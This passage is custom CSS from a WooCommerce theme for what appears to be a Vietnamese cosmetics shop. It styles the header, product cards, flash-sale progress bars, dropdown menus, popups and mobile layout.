normal;font-family: "SF Pro Display", sans-serif;font-size: 16px;}.nav-spacing-xlarge>li {margin: 0 14px;} .buycart {position: absolute;bottom: 0;width: 100%;text-align: center;margin: 0 auto;margin: 0px!important;padding: 0px!important;border: none!important;opacity: 0;}.add-to-cart-button {display: inline-block;float: none;width: 100%;}a.add_to_cart_button:before {content: "e908";font-family: 'fl-icons'!important;speak: none!important;margin: 0;padding: 0;display: inline-block;font-style: normal!important;font-weight: normal!important;font-variant: normal!important;text-transform: none!important;position: relative;line-height: 1.2;padding-right: 5px;}li.header-search-form input.search-field {background-color: transparent;box-shadow: none;border: 1px solid #ededed;font-weight: 400;font-style: italic;font-size:15px;}.searchform .button.icon i {color: #333;}.icon-user:before {background: url(/wp-content/uploads/2020/07/fds-1.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {color: #e42981;font-size: 23px;}.header-nav.nav-right li a i{display:block; text-align:center; width:100%}.header-nav.nav-right li a span{color: black;font-size: 15px;text-transform: none;display:block; width:100%; text-align:center}.icon-shopping-bag:before {background: url(/wp-content/uploads/2022/09/re-2.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {background: url(/wp-content/uploads/2022/07/login-icon-copy-organe.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.woocommerce-mini-cart__empty-message{color:white}.nav-column>li>a:hover{font-weight: bolder;}.nav-dropdown>li>a:hover{font-weight: bolder;}.nav-dropdown.nav-dropdown-default>li>a { font-size: larger;} .nav-dropdown.nav-dropdown-default>li>a{border-bottom:none}.header-button a span{line-height: 31px;color: white !important;}.tieu-chi-section .col{padding-bottom:0}.tieu-chi-section .icon-box h3{margin-bottom:0px}.badge{height:25px}.add-to-cart-button a{line-height: 31px !important;letter-spacing:0; width: 100%;background: #fd659fc7 !important;border: none !important;color: white !important;}.product-small .product-title{margin-bottom:8px}.product-small.box .price span.amount, .product-small.box .price ins span{color:#f04e23; font-size:16px;font-weight:normal}.product-small.box .product-title a:hover{color:#288ad6}.section-title-center{margin-bottom:0}.section-title-center span { color: #f04923;font-size: 30px;}.section-title b { opacity: .08;background-color: #464646;}.product-small.box .product-title a {text-align: left;color:#525252;font-size:11px}.badge-container .badge-inner{background:#f04923; border-radius:10px; font-size:15px; font-weight:normal; width:50px !important; height:20px !important; padding:0; line-height:10px; min-height:20px}.wishlist-button{border: none !important;background: white !important;color: white !important;}button.is-outline {line-height: 32px;}.product-small.box .price del span, .product-small.box .price{color:gray !important; font-size:14px !important;}.trang-diem-section .col{padding-bottom:0}.tabbed-content ul li a{padding: 0px 15px;border: 1px solid #f04923;color: #f04923;letter-spacing: 0;text-transform: none;}.thuong-hieu-section .large-4{flex-basis:20%; max-width:20%}.thuong-hieu-section img{border-radius:8px}.thuong-hieu-section .flickity-prev-next-button svg, .danh-muc-section .flickity-prev-next-button svg, .tin-tuc-section .flickity-prev-next-button svg{background: white;box-shadow: 2px 2px 20px #00000029;border-radius: 99%;color: #fd659f;}.list-post .post-item .post-title:hover{color:rgb(253, 101, 159)}.tin-tuc-section .col{padding-bottom:0}.list-post .post-item .box-image{border-radius:8px}.list-post .post-item a:hover{color:black}.tin-tuc-section .is-divider{color:rgb(253, 101, 159)}.tabbed-content ul li{margin:0 15px}.danh-muc-section .product-category.col .box-image{border-radius:8px}.video-section .col{padding-bottom:0}.thong-tin-them-section .icon-box h3{margin-bottom: 0;color: #ff2d7f;}.thong-tin-them-section .col{padding-bottom:0}.thong-tin-them-section .icon-box .icon-box-text p{margin-bottom:10px}a.back-to-top{background:#f04923 !important; color:white !important; border:none !important}.danh-muc-section .product-category.col h5{font-size: 18px;letter-spacing: 0;color: #f04923;}#footer{border-top: 1px solid #e6e6e6;}.top-footer .col, .bottom-footer .col{padding-bottom:0}.info-prod.prod-price.freeship .title {margin-bottom: 19px;line-height: 27px;padding-left: 20px;background: url(/wp-content/uploads/2020/07/checked_green-1.png) 0 4px no-repeat;display: inline-block;font-size: 15px;}.info-prod.prod-price.freeship {background: #f9f7f7;margin-top: 0px !important;font-size: 14px;border: 1px solid #f7f7f7;width: 100%;display: block;padding: 15px 8px;margin: 0 0 15px;border-radius: 3px;float: right;}.single-product #product-sidebar {padding-left:0;padding-bottom: 0;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;}.widget img{width:100%; border-radius:8px}.single-product .product-info{padding-top:0; padding-bottom:0}.single-product .product-info .product-title{font-size:14px}.pwb-single-product-brands {padding-top: 0;color: #1dab25;}.secondary.is-underline, .secondary.is-link, .secondary.is-outline, .stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before, .color-secondary{color: #ffca00;}.single-product .product-info .price span.amount, .single-product .product-info ins span{color: #eb1000;font-size: 20px;}.single-product .product-info .price, .single-product .product-info del span{color: gray !important;font-size: 11px !important;}.single-product .product-info{border-right:none}.single-product .product-short-description {font-size: 11px;border: 0px solid #efefef;padding: 0px;border-radius: 5px;margin-bottom: 11px;}.single-product .product-short-description ul { margin-bottom:0}.single-product .product-short-description ul li{margin-bottom:3px}.variations td.label{font-size:16px}.button-variable-item span{font-size:15px}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px rgb(240 73 34);color: #f04922;height: auto;}.woocommerce-variation-price {border-top: 0;font-size: .8em;padding: 0;}.single_add_to_cart_button{margin-bottom:0; text-transform:none; letter-spacing:0; border-radius:5px}form{margin-bottom:0}.product-summary .quantity{margin-bottom:0}.san-pham-lien-quan {background: #f1f1f1;padding: 30px 0;}.related {border-top: none;}.related h3 {padding-top: 0;margin: 0;text-transform: none;letter-spacing: 0;}.related .yith-wcwl-add-button, .archive .yith-wcwl-add-button{display:none}.blog-archive h1.page-title {text-transform: none;letter-spacing: 0;font-size: 23px;}#breadcrumbs {margin-bottom: 10px;font-size: 15px;}.blog-archive .archive-page-header .large-12 {text-align: left;padding-bottom: 0px;}.blog-archive .badge {top: 10px !important;left: 10px !important;}.blog-archive .badge .badge-inner {border-radius: 4px;background: #f30213 !important;font-weight: normal;font-size: 14px;color: white;border: none;}.related .product-small .box-text{background:white; padding:10px 7px}.related .product-small .product-title{height: 39px;overflow: hidden; margin-bottom:10px}.thong-bao {background: #f0f2f5;padding: 10px;margin-bottom: 10px;border-radius: 4px;font-size: 15px;color: #000000;margin-top: 8px;}a.devvn_buy_now_style {margin-bottom: 0;display: inline-block !important;border-radius: 0;background: #fb7716;font-weight: normal;text-transform: none;font-size: 15px;border-radius: 4px;}.form-dien-thoai {margin-bottom: 15px;background: #f9f7f7;padding: 15px;border-radius: 5px;}.form-dien-thoai label {background: url(/wp-content/uploads/2020/07/icon-phone-copy.png) left top no-repeat;padding: 0 5px 0 52px;margin: 0px;text-align: left;font-weight: 400;font-size: 14px;color: #252525;margin-bottom: 11px;}.thong-bao ul{margin-bottom:0}.variations{margin-bottom:0}.form-dien-thoai input[type='tel'] {margin-bottom: 0;border-radius: 0;box-shadow: none;border: none;}.form-dien-thoai .form-sdt .left {float: left;width: 85%;display: inline-block;}.form-dien-thoai .form-sdt .right {width: 15%;float: left;display: inline-block;}.clearboth{clear:both}.form-dien-thoai .wpcf7 input[type='submit'] {border-radius: 0 !important;text-align: left;margin: 0;padding: 0 10px;}.nav-tabs+.tab-panels { border: 1px solid #f1f1f1;padding: 5px 10px 0px 15px;border-radius: 5px;} .single-product .woocommerce-tabs h2{font-size:20px}.single-product .woocommerce-tabs h3{font-size:19px}.single-product .woocommerce-tabs h4{font-size:18px}.single-product .woocommerce-tabs h5{font-size:17px}.devvn-popup-title, .popup-customer-info-group .devvn-order-btn{background:#ed4822}.single-product .tabbed-content ul li.active a{border-top-color: #1d2327;border-bottom: none !important;border:1px solid #f1f1f1; color:#000}.single-product .tabbed-content ul li a{padding: 6px 15px;border: none;color: gray;}.single-product .chia-cot-sp {display: inline-block;width: 100%;clear: both;}.chia-cot-sp .left {padding-top: 20px;width: 77%;float: left;display: inline-block;padding-right: 10px;}.chia-cot-sp .right {padding-top: 20px;width: 23%;float: right;display: inline-block;padding-left: 10px;}.product-footer .woocommerce-tabs {margin-bottom:15px;padding: 0;border-top: 0;}ul.product_list_widget li {padding: 5px 5px 5px 70px;}.widget ul {border: 1px solid #ececec;}.product_list_widget, .product_list_widget del span {color: gray !important;font-size: 15px !important;}.product_list_widget span.amount, .product_list_widget ins span {color: #eb1000;}ul.product_list_widget li img {margin-left: 5px;border-radius: 99%;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}nut-buy {border: 1px solid #ececec;border-radius: 5px;box-shadow: 2px 2px 10px #00000012;padding: 10px;text-align: center;} #nut-buy img {border-radius: 99%;margin-bottom: 10px;border: 4px solid #d1f1ff;}#nut-buy h3 {font-size: 17px;}#nut-buy .price {margin-bottom: 10px;}#nut-buy .price .del {text-decoration: line-through;color: gray;font-size: 14px;}#nut-buy .price .ins {color: #d12258;font-size: 18px;margin-left: 10px;}.blog-archive .post-item a:hover{color:black;}.blog-archive .post-item .post-title:hover{color:#e32980}.blog-archive .post-item .box-image{border-radius:8px}.recent-blog-posts {padding: 7px 10px;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}.widget .is-divider {display: none;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .large-3{padding-left:0}.xem-them .tieu-de-xem-them{font-size: 19px;font-weight: bold;margin-bottom: 10px;display: block;}.xem-them ul li a{font-weight:bold}.xem-them ul li{margin-bottom:3px}.blog-single .blog-share .is-divider{display:none}.blog-single .blog-share{text-align:left}footer.entry-meta {font-size: 15px;}.bai-viet-lien-quan{margin-top:20px}.bai-viet-lien-quan h3{font-size:19px}.bai-viet-lien-quan .list-bai-viet{display:inline-block; width:100%; clear:both}.bai-viet-lien-quan ul li {list-style: none;width: 25%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan h4 {font-size: 15px;color: black;line-height: 19px;padding-top: 7px;height: 64px;overflow: hidden;font-weight:normal}.bai-viet-lien-quan ul li h4:hover{color:#e32980}.page-right-sidebar .large-3{padding-left:8px; border-left:none} .page-right-sidebar .large-9{border-right:none}h1.entry-title.mb {margin-bottom: 20px;text-transform: none;letter-spacing: 0;}.bai-viet-lien-quan .list-bai-viet li .box-image{display:block;margin-bottom:10px}.bai-viet-lien-quan .list-bai-viet li .box-image img{border-radius:5px; height:150px; object-fit:cover}.ladi-wraper {min-height: 0vh !important;}img.aligncenter.wp-image-1117.size-medium {max-width: 150px;}footer#footer {line-height: 30px;}.nav-dropdown { min-width: max-content;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { border-bottom: 0px solid #ececec;}.nav-dropdown>li>a{color:black;font-weight:bolder}.single_add_to_cart_button.button {background-color: #ffeee8!important;color: #f04923;border: 1px solid #f04923;}.woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label {margin: 0 0px;}.variable-item.button-variable-item {height: auto;}/*Menu dọc chỉnh chữ*/#mega-menu-title {width: 240px;background: #fdd504; /*Màu nền danh mục SP chèn mã màu khác tại đây*/text-transform: uppercase;}#mega-menu-title {width: 240px;text-transform: uppercase;color:#000;}#mega_menu a:hover {width: 240px;}#menu-item-716.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-716 {width: 250px;}#mega_menu.sf-menu.sf-vertical.sf-js-enabled.sf-arrows {width: 240px;}#mega-menu-wrap.ot-vm-hover {width: 0px;}.nav.header-nav.header-bottom-nav.nav-center.nav-uppercase {left: 10px;}#mega-menu-wrap{width:240px;background:#fdd504;}#wide-nav>.flex-row>.flex-left {width: 50%;}.product-small.box .box-image {border: 0px solid #efefef;}.has-shadow>.col>.col-inner {border-radius: 4px;}.box{border-radius: 4px;}.product-small.box .box-image { border-radius: 4px; }.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {padding: 0.3rem;}.posted-on {margin-right:10px;}.entry-meta i{margin-right:10px;}.bh3n span{padding-left: 15px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;} .label-custom{font-size: 12px;font-weight: 700;color: white;text-transform: uppercase;padding: 3px 8px;height: 26px;background-color: #EA6423;position: absolute;top: 15px;left: 15px;border-radius: 5px;box-shadow: 1px 1px 10px -5px #333;}.label-custom.km{background-color: #657bd2;}.label-custom.bcn{background-color: #0d1620;}.woo-variation-swatches .variable-items-wrapper {padding: 0 10px;}.back-to-top {bottom: 140px;right: 21px;}.section-title b {opacity: .0;}.product-small.box .price span.amount, .product-small.box .price ins span {font-size: 13px;}.has-shadow .box-text {padding-left: 0.6em;padding-right: 0.6em;}ul.product_list_widget {padding-left: 1px;}div#divFLRALeft {margin-top: 150px;}div#divFLRARight {margin-top: 150px;}#dot {width: 10px;height: 10px;background-color: #f33;border-radius: 100%;position: absolute;left: 0;top: 50%;margin: 0px -25px 0px -25px;display: block;}#dot .ping {border: 1px solid #f33;width: 10px;height: 10px;opacity: 1;background-color: rgba(238,46,36,.2);border-radius: 100%;-webkit-animation-duration: 1.25s;animation-duration: 1.25s;-webkit-animation-name: sonar;animation-name: sonar;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: linear;animation-timing-function: linear;display: block;position: absolute;top: 0;}@-webkit-keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}.box-text.box-text-products {height: 124px !important;background-color: white;height: 95px;padding: 4px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.row.large-columns-6.medium-columns-3.small-columns-2.row-small.flatsome-ultils-mh-ux {padding-bottom: 6px;}a.button.primary.flatsome-utils-loadmore-btn {text-transform: capitalize;background: white;color: #0555a1;font-size: 10px;font-weight: 100;width: 812px;border-radius: 5px;} .tabbed-content ul li a {border: 0px solid #f04923;}button#getclick1 {padding: 0px 10px 0px 10px;width: 183.33px!important;}.tabbed-content ul li a { padding: 5px;}h5.post-title.is-large {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4.slick-initialized.slick-slider {margin-top: 5px;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4 {margin-top: 5px;}.page-title-inner {min-height: 0px;}.tabbed-content ul li a {color: #6e6e6e;}.section-title-normal {border-bottom: 0px;}.btn-san.lazada-san {margin-top: 10px;background: #10156e;}.btn-san.tiki-san {background: #1a94ff;}.qty-text{display: inline-flex;height: 40px;align-items: center;}.viewed_pt{text-align: center;background: #f6f6f6;padding: 5px 0;}.viewed_pt span{color: red;font-weight: bold;}.button, input[type=submit], input[type=submit].button, input[type=reset].button, input[type=button].button { color: #f04e23;}#wrapper>.section .col{padding:0}.text-center .quantity, .quantity { margin-right: 0em;}.btn-san.shop-san { margin-left: 3px;}.secondary, .checkout-button, .button.checkout, .button.alt { margin-left: 5px;padding: 0px 5px;}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {width: auto!important;}.listgroup span { display: block;line-height: 1.3em;font-size: 13px;color: #037540;text-align: center;padding: 0 5px;}.listgroup img {display: block;width: 45px;height: 53px;margin: 0 auto 5px;}.listgroup a {float: left;margin-bottom: 10px;width: 10%;text-align: center;}.listgroup {display: block;overflow: hidden;}.namegroup {display: block;overflow: hidden;font-size: 14px;font-weight: 600;padding: 10px;}.group-baoan {display: block;overflow: hidden;margin: 10px 0;background: #fff;border-radius: 4px;}.col {padding: 0;}.header-main .search-form {width: 295px;}.current_locate:after {content: '';border-top: 6px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;display: inline-block;margin-left: 6px;position: relative;top: 20px;}.header-main li.html.custom a {padding: 0;}.logo-center .logo {margin: 0px 20px;order: 2;text-align: center;}.current_locate svg {display: block;width: 30px;height: 30px;margin-right: 5px;}.current_locate {line-height: 15px;display: flex;height: auto;text-align: left;background: #cc492a;padding: 0px 10px 0px 4px;border-radius: 3px;width: 133px;color: white;text-transform: none;font-weight: 400;}.header-main .nav > li > a {font-weight: 700;font-style: normal;}.cart-item {background: rgba(19,18,24,.16);color: white;padding: 0px 4px !important;height: 36px;}.header-vertical-menu__opener {align-items: center;background-color: #ffffff;display: flex;flex-direction: row;font-size: .9em;font-weight: 500;height: 38px;justify-content: space-between;padding: 12px 15px;width: 250px;color: #666 !important;border-top-left-radius: 5px;border-top-right-radius: 5px;margin-top: 7px;}.container {padding-left: 0;padding-right: 0;}.logo-center .flex-left { flex: none;order: 1;}.nav-right {justify-content: left;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);box-shadow: none;color: currentColor!important;height: 31px;border-radius: 4px;margin-top: -20px;}.header-main {height: 36px;background: #ed4822;}.header-main li.html.custom {display: block;}.don-hang {display: inline-block;overflow: hidden;line-height: 15px;width: 92px;text-align: center;font-size: 12px;margin: 4px 0px 0px;box-sizing: border-box;}.header-nav.nav-right li a i {display: contents;}.header-nav.nav-right li a span {display: contents;}.container-width, .full-width .ubermenu-nav, .container, .row { max-width: 1100px;}.showroom-info {padding: 10px 15px 5px;border: 1px solid #ccc;margin-top: 15px;}.store-meta {margin-bottom: 0;display: flex;flex-wrap: wrap;align-items: center;margin: 0 !important;}.store-meta img {width: 10px;}.store-meta a {display: flex;font-size: 12px;margin-right: 5px;align-items: center;}.mfp-container #tab_chi-nhánh-cửa-hàng {top: 0;right: 0;left: 0;padding: 10px;max-width: 630px;margin: 0 auto;background: white;max-width: 640px;width: 100%;background-clip: border-box;-webkit-box-shadow: 0 0 3px 0 #dee2e6;box-shadow: 0 0 3px 0 #dee2e6;border-radius: 6px;height: auto;}body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333;outline: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: geometricPrecision;}.mfp-ready .mfp-close:before {background-color: #333;content: "Đóng";left: -37px;height: 0;position: absolute;font-size: 13px;} .mfp-close {-webkit-backface-visibility: hidden;box-shadow: none;cursor: pointer;font-family: Arial,monospace;font-size: 25px;font-style: normal;font-weight: 300;height: 30px;line-height: 30px;margin: 0!important;min-height: 0;mix-blend-mode: difference;opacity: 0;outline: none;padding: 0;position: fixed;right: 0;text-align: center;text-decoration: none;top: 5px;transform: translateY(50%) translateZ(1px);transition: opacity .6s,transform .6s;width: 40px;z-index: 1046;}.off-canvas-right.mfp-ready .mfp-content {opacity: 1;transform: translate(0);width: 100%;background: white;}.off-canvas-left .mfp-content .off-canvas .sidebar-menu { padding: 30px 0;background: white;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { background-color: hsl(0deg 0% 100%);bottom: 0;left: 0;overflow-x: hidden;overflow-y: auto;position: fixed;top: 0;transition: transform .2s;width: 100%;}.mfp-container {padding: 0px;}.mfp-container .sidebar-inner {height: 100vh;left: 0;top: 30px;width: 100%;background: white;}.don-hang a {color: white;font-family: sans-serif;}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}.nav .nav-dropdown {font-size: .7em;} .nav-dropdown .menu-item-has-children>a, .nav-dropdown .nav-dropdown-col>a, .nav-dropdown .title>a {color: #666666d9;} .nav-dropdown .nav-dropdown-col>ul {font-size: 18px!important;font-weight: 900;} .nav-dropdown .nav-dropdown-col>ul li a { font-size: 11px;}.product-small .rate span.point { color: #ff9321;}span.point {color: #ff9321;}.foot-hit {display: none;}.mfp-container .foot-hit {display: block;}.yith-wcqv-button:hover { background: white;}.nav-line>li.active>a:before, .nav-line>li>a:before{ display: none;}.flash-sale-process-isures{width: 100%;height: 16px;background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/934cc0df9edb42d22c38044417c8a94a-1.png) 0 100% no-repeat;background-size: cover;position: relative;border-radius: 8px;margin: 5px 0;}.flash-sale-process_bought{background: #002bff73;overflow: hidden;bottom: 0;right: 0;position: absolute;z-index: 1;height: 16px;border-radius: 8px;}.flash-sale-process_fire{background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/d224da21491f6660be6e020e12aff419.png) 0 no-repeat;width: 18px;height: 21px;background-size: contain;position: absolute;left: 3px;top: -6px;}.flash-sale-process-bar_text.stock{text-transform: uppercase;color: #fff;text-align: center;position: relative;z-index: 2;}.flash-sale-complete-wapper{width: 100%;background: transparent;overflow: hidden;bottom: 1px;right: 0;position: absolute;z-index: 1;height: 15px;border-radius: 8px;}.flash-sale-bought-size{position: absolute;width: 100%;height: 100%;background: #ffbda6;}.flash-sale-sizer-stock{background: #fff;float: right;position: relative;height: 18px;}.header-nav.nav-right li a span {color: white;font-size: 11px;}li.html.custom.html_top_right_text {margin-top: 1px;}.searchform .button.icon {margin: -17px -17px 0px 0px;}a.header-cart-link.is-small { padding-top: 3px;}li.cart-item.has-icon.has-dropdown {margin: -9px 0px 0px;}.nav>li>a { padding: 0px;}.searchform-wrapper.ux-search-box.relative.form-flat.is-normal {margin-top: 15px;}.box-text { font-size: .6em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left { padding: 0px 10px 10px;}h4.uppercase.text-left {font-weight: bold;font-size: 12px;text-transform: uppercase;color: #ff7b01;width: calc(100% - 675px);padding-left: 10px;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin-top: -8.3px;max-width: 675px;display: block;white-space: nowrap;overflow-y: hidden;overflow-x: scroll;text-align: right;box-sizing: border-box;scrollbar-width: thin; /* hoặc auto */scrollbar-color: gray lightgray; /* tùy chọn màu sắc cho thanh cuộn */}/* thanh cuộn ngang phía dưới */ul.nav::-webkit-scrollbar {height: 5px;}ul.nav::-webkit-scrollbar-thumb {background-color: gray;border-radius: 10px;}.box-list-view .box .box-text, .box-vertical .box-text {padding-right: 0em;}.badge-container {margin: 0px 0px 0px -2px;} .row.has-equal-box-heights.equalize-box.large-columns-4.medium-columns-4.small-columns-3.row-small {padding: 3px;} .header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown {min-height: auto;} .header-vertical-menu__fly-out .current-dropdown .nav-dropdown {top: auto;}.breadcrumbs {margin-top: 8px;} h1.product-title.product_title.entry-title {font-size: 1.1em;} .pb-half {font-size: 0.8em;padding-top: 35px;padding-bottom: 0px;} .up-sells.upsells.products.upsells-wrapper.product-section {margin-top: -40px;} span.posted_in {display: none;} span.tagged_as {display: none;} .product-section {border-top: 0px solid #ececec;} .product_meta>span {border-top: 0px dotted #ddd;border-bottom: 1px dotted #ddd;} .thong-so-ky-thuat{ border: 1px solid #e9e9e9;font-size: 14px;display: inline-block;border-radius: 5px;margin-bottom:20px;} .thong-so-ky-thuat h3{margin-bottom: 0;padding: 10px;border-bottom: 1px solid #e9e9e9;background: #f04923;color: white;} .thong-so-ky-thuat .row-info{ border-bottom: 1px solid #e9e9e9;padding: 10px 7px;display: inline-flex;clear: both;width: 100%;} .thong-so-ky-thuat .row-info .left{ width: 43% !important;color: #a0a0a0;display: inline-block;float: left;padding-right: 10px;} .thong-so-ky-thuat .row-info .right{width: 57% !important;color: black;display: inline-block;float: left;padding-left: 10px;} a.devvn_buy_now_style {max-width: 438.34px;}.product-main {padding-bottom: 0px!important;}.variations td, .variations th {padding-right: 0.3em;} .woocommerce-ordering, .woocommerce-ordering select {border-radius: 4px;cursor: pointer;font-size: 12px;line-height: 12px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {font-size: 12px;}.has-equal-box-heights .box-image { padding-top: 164px;} .box.box-text-bottom.box-blog-post.has-hover {padding: 10px;} .uppercase, h6, span.widget-title, th {text-transform: unset;}.view-more-button.products-archive.button.primary {font-size: 0;}.view-more-button.products-archive.button.primary:before {content: "Xem thêm";font-size: 14px;background: 100px;background-color: #ddd;margin: -2px;padding-right: 46px;padding-left: 46px;padding-top: 5px;padding-bottom: 5px;}.mfp-content {transform: translateY(0px);} /*fffff*/.waves {position:relative;width: 100%;height:15vh;margin-bottom:-7px; /*Fix for safari gap*/min-height:100px;max-height:150px;}.parallax > use {animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;}.parallax > use:nth-child(1) {animation-delay: -2s;animation-duration: 7s;}.parallax > use:nth-child(2) {animation-delay: -3s;animation-duration: 10s;}.parallax > use:nth-child(3) {animation-delay: -4s;animation-duration: 13s;}.parallax > use:nth-child(4) {animation-delay: -5s;animation-duration: 20s;}@keyframes move-forever {0% { transform: translate3d(-90px,0,0);}100% { transform: translate3d(85px,0,0);}}/*Shrinking for mobile*/@media (max-width: 768px) {.waves {height:40px;min-height:40px;}}.fb_iframe_widget { margin: -8px;} .isures-sdc--wrap {display: none;}.detail-default.col.large-8 { line-height: 1.4;margin-bottom: 30px;overflow: hidden;text-align: justify;border: 1px solid #ddd;border-radius: 10px;padding: 15px;box-shadow: 5px 5px 15px rgba(0,0,0,0.1);} .text-comment-pt{ display:flex;flex-wrap:wrap;margin-bottom:15px;} .text-comment-pt>*{ margin-right: 10px;padding: 2px 5px;border-radius: 5px;border: 1px solid #c1c1c1;font-size: 14px;cursor:pointer;margin-bottom:5px;} .text-comment-pt>*:hover{ color: #fff;background: #fe2c6d;border-color: #fe2c6d;} .note_text_pt{padding: 30px;text-align: center;background: #e03232;border-radius: 5px;font-size: 18px;color: #fff;font-weight: bold;margin-bottom: 15px;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -3px;margin-right: -3px;}.product-footer .woocommerce-tabs { margin-left: 10px;} .shop-container { display: flex;flex-direction: column;} .term-description { order: 2;} .wp-video {margin-left: auto;margin-right: auto;}.owl-stage-outer {margin-top: -9px;scale: 0.975;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { width: 300px;} .woocommerce-widget-layered-nav-list {display: flex;flex-wrap: nowrap;overflow-x: auto;}.woocommerce-widget-layered-nav-list li {flex: 0 0 auto;white-space: nowrap;list-style: none;margin: 0;padding: 0;}button#buy_now_button { height: 46px;line-height: 35px;margin: 12px 0px;width: 438px;font-size: 20px;} .bottom-contact{display:none}.sort_giuseart{display: flex;margin-top: 5px;justify-content: flex-start;}.sort_giuseart form {padding: 0 0 0 20px;}.sort_giuseart .pt-checkbox {margin-right: 0px;}.nav-dropdown {margin: -45px 0px;}/* Custom CSS Tablet */@media (max-width: 849px){button.mfp-close {margin: 20px!important;}}/* Custom CSS Mobile */@media (max-width: 549px){@font-face{font-family: 'UTM A&S Signwriter';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Signwriter.ttf') format('truetype');}.icon-menu:before {color: #f04e23;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding-top: 12px;padding-bottom: 12px;text-transform: none;font-size: 15px;color: #272727;letter-spacing: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li ul{padding-bottom:0}.off-canvas:not(.off-canvas-center) .nav-vertical li ul li a{padding-top:6px;padding-bottom:6px}.video-section .col{padding-bottom:10px}.thong-tin-them-section .col{padding-bottom:20px}.list-post .post-item .post-title{font-size:16px}#footer{font-size:13px}.chia-cot-sp .left, .chia-cot-sp .right{width:100%; padding-right:0}.chia-cot-sp .left, .chia-cot-sp .right{padding-left:0}.nav-tabs+.tab-panels{padding:10px}.archive .product-small.col{padding:0 5px 10px}.blog-archive .post-item{flex-basis:50%; max-width:50%; padding:0 5px 10px}.blog-archive .post-item .post-title{font-size:15px}.blog-archive .post-item .from_the_blog_excerpt{display:none}.box-blog-post .is-divider.blog-archive .post-item .from_the_blog_excerpt, .box-blog-post .is-divider {display:none}.section-title-center span {font-size: 20px;} .thuong-hieu-section .large-4 {flex-basis: 50%;max-width: 50%;padding: 0 5px 10px;}.category-section .col{padding:0 5px 10px}.trang-diem-section .col{padding-bottom:10px}.box-bounce .box-text{padding:10px 0}.danh-muc-section .product-category.col h5{font-size:16px}.bai-viet-lien-quan ul li{width:50%}.bai-viet-lien-quan .list-bai-viet li .box-image 